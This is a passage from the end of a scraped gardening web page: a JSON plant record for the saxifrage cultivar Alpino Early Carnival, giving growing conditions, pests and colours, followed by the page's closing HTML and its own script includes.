(× _arendsii_) (15)","botanicalNameUnFormatted":"Saxifraga Alpino Early Carnival ('Saxz0015'PBR) (× _arendsii_) (15)","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"","copyRight":null}],"imageCopyRight":"","commonName":"saxifrage [Alpino Early Carnival]","commonNameSortField":"saxifrage [Alpino Early Carnival]","nurseriesCount":2,"hardinessLevel":6,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":false,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1,2],"soilType":[1,3],"spreadType":[2],"heightType":[2],"timeToFullHeight":[3],"aspect":[3,4],"moisture":[1],"ph":[2,3],"suggestedPlantUses":[2,3,4,7,9],"plantingPlaces":[3,4,5,7],"exposure":[1],"plantType":[8],"foliage":[2],"habit":[6],"commonNames":null,"toxicity":null,"seasonOfInterest":[1,2,3,4],"seasonColourAgg":[10006,40009,1006,2006,3006,4006,1009],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":4,"colour":6,"attributeType":1},{"season":1,"colour":9,"attributeType":4}],"spread":"0.1-0.5 metres","height":"0.1-0.5 metres","cultivation":"Grow in an alpine house or outdoors with shade from midday sun in very sharply drained soil","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/aphids\">aphids\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/slugs\">slugs\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/vine-weevil\">vine weevil\u003C/a> and \u003Ca href=\"https://www.rhs.org.uk/biodiversity/glasshouse-red-spider-mite\">glasshouse red spider mite\u003C/a>","diseaseResistance":"Generally disease-free","pruning":"No pruning required","propagation":"Propagate by seed","supplierURL":"","hortGroupDescription":"Saxifraga section saxifrages are mat-forming evergreen perennials with small, lobed leaves and 5-petalled white, pink, yellow or red flowers in small clusters on erect stems in late spring or early summer","range":"","nameStatus":"Trade","plantEntityId":"E0271586","family":"Saxifragaceae","genus":"Saxifraga","entityDescription":"A compact, low-growing, mat-forming evergreen alpine perennial to around 30cm in height, forming rosettes of green finger-shaped leaves and dense clusters of raspberry pink flowers with greenish-yellow centres in spring","genusDescription":"Saxifraga can be annuals, biennials, evergreen or herbaceous perennials, mostly mat-forming in habit, with simple or palmately lobed leaves and starry or rounded flowers which may be solitary of in panicles or cymes"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Mon, 05 Jan 2026 12:36:39 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/522335","responseType":"json"},"plantDetailsStateKey_522335":{"id":522335,"synonyms":["\u003Cem>Saxifraga\u003C/em> 'Saxz0015'\u003Csup>PBR\u003C/sup>"],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Saxifraga Alpino Early Carnival ('Saxz0015'PBR) (× _arendsii_) (15)|saxifrage [Alpino Early Carnival]","autoCompleteFieldList":["Saxifraga Alpino Early Carnival ('Saxz0015'PBR) (× _arendsii_) (15)"],"semanticSearchField":"Botanical name: Saxifraga Alpino Early Carnival ('Saxz0015'PBR) (× _arendsii_) (15). Preferred Common Name: saxifrage [Alpino Early Carnival]. Family: Saxifragaceae. Genus: Saxifraga. Description: A compact, low-growing, mat-forming evergreen alpine perennial to around 30cm in height, forming rosettes of green finger-shaped leaves and dense clusters of raspberry pink flowers with greenish-yellow centres in spring. Genus information: Saxifraga can be annuals, biennials, evergreen or herbaceous perennials, mostly mat-forming in habit, with simple or palmately lobed leaves and starry or rounded flowers which may be solitary of in panicles or cymes. Cultivation: Grow in an alpine house or outdoors with shade from midday sun in very sharply drained soil. Characteristics: plant type: Alpine/Rockery, height: 0.1-0.5 metres, spread: 0.1-0.5 metres, foliage: Evergreen, sunlight requirements: Full sun, Partial shade, soil type: Loam, Sand, aspect: South-facing, West-facing, hardiness: H4 (hardy - average winter), moisture requirements: Well-drained, pH requirements: Alkaline, Neutral, habit: Mat forming, time to full height: 2-5 years, exposure: Sheltered. Colors and features: flowers: Pink in Spring, foliage color: Green in Spring, Summer, Autumn and  Winter. Suggested uses: City/Courtyard Gardens, Coastal, Cottage/Informal Garden, Flower borders and beds, Garden Edging, Ground Cover, Patio/Container Plants, Rock Garden. Care information: pruning: No pruning required, propagation: Propagate by seed, pest resistance: May be susceptible to aphids, slugs, vine weevil and glasshouse red spider mite, disease resistance: Generally disease-free. Special features: horticultural group: Saxifraga section saxifrages are mat-forming evergreen perennials with small, lobed leaves and 5-petalled white, pink, yellow or red flowers in small clusters on erect stems in late spring or early summer","botanicalName":"\u003Cem>Saxifraga\u003C/em> \u003Cspan style=\"font-variant: small-caps;\">Alpino Early Carnival\u003C/span> ('Saxz0015'\u003Csup>PBR\u003C/sup>) (× _arendsii_) (15)","botanicalNameUnFormatted":"Saxifraga Alpino Early Carnival ('Saxz0015'PBR) (× _arendsii_) (15)","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"","copyRight":null}],"imageCopyRight":"","commonName":"saxifrage [Alpino Early Carnival]","commonNameSortField":"saxifrage [Alpino Early Carnival]","nurseriesCount":2,"hardinessLevel":6,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":false,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1,2],"soilType":[1,3],"spreadType":[2],"heightType":[2],"timeToFullHeight":[3],"aspect":[3,4],"moisture":[1],"ph":[2,3],"suggestedPlantUses":[2,3,4,7,9],"plantingPlaces":[3,4,5,7],"exposure":[1],"plantType":[8],"foliage":[2],"habit":[6],"commonNames":null,"toxicity":null,"seasonOfInterest":[1,2,3,4],"seasonColourAgg":[10006,40009,1006,2006,3006,4006,1009],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":4,"colour":6,"attributeType":1},{"season":1,"colour":9,"attributeType":4}],"spread":"0.1-0.5 metres","height":"0.1-0.5 metres","cultivation":"Grow in an alpine house or outdoors with shade from midday sun in very sharply drained soil","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/aphids\">aphids\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/slugs\">slugs\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/vine-weevil\">vine weevil\u003C/a> and \u003Ca href=\"https://www.rhs.org.uk/biodiversity/glasshouse-red-spider-mite\">glasshouse red spider mite\u003C/a>","diseaseResistance":"Generally disease-free","pruning":"No pruning required","propagation":"Propagate by seed","supplierURL":"","hortGroupDescription":"Saxifraga section saxifrages are mat-forming evergreen perennials with small, lobed leaves and 5-petalled white, pink, yellow or red flowers in small clusters on erect stems in late spring or early summer","range":"","nameStatus":"Trade","plantEntityId":"E0271586","family":"Saxifragaceae","genus":"Saxifraga","entityDescription":"A compact, low-growing, mat-forming evergreen alpine perennial to around 30cm in height, forming rosettes of green finger-shaped leaves and dense clusters of raspberry pink flowers with greenish-yellow centres in spring","genusDescription":"Saxifraga can be annuals, biennials, evergreen or herbaceous perennials, mostly mat-forming in habit, with simple or palmately lobed leaves and starry or rounded flowers which may be solitary of in panicles or cymes","colourWithSeason":{"1":{"id":1,"name":"Spring","colour":{"1":[{"colour":6,"name":"Green"}],"4":[{"colour":9,"name":"Pink"}]}},"2":{"id":2,"name":"Summer","colour":{"1":[{"colour":6,"name":"Green"}]}},"3":{"id":3,"name":"Autumn","colour":{"1":[{"colour":6,"name":"Green"}]}},"4":{"id":4,"name":"Winter","colour":{"1":[{"colour":6,"name":"Green"}]}}}},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save \u003C/span>1/3","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2026-01-02T11:09:02.2869529","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>
